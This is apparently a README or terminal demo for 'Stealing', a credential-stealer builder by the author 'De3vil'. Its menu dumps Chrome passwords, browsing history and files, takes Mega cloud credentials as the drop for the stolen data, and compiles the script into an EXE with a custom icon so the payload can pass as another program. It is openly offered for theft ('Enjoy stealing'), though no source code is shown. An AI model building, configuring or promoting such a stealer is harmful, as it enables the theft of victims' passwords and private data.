 STEALING
Stealing.
* Created by:AbdulRahman Mohammed (De3vil)
* Version : 0.2
* Github :https://github.com/De3vil
* My Links :https://linktr.ee/De3vil.3
* Facebook :https://FB.com//De3vil.3
Enjoy stealing
[1] dump_passwords
[2] dump_History
[3] dump_Files
[Stealing]──[~]─[choose]:1
[1]Chrome
[*]It works now only on Chrome, but in the next Version More browsers will be added
[Stealing]──[~]─[Email Mega'https://mega.nz/]:test@tset.com
[Stealing]──[~]─[password Mega'https://mega.nz/]:fuckTheWorld
[Stealing]──[~]─[compiling (Py) file to (ExE) (y && n)]:y
[Stealing]──[~]─[You want set icon ? (y && n)]:y
[Stealing]──[~]─[Set Your icon File]: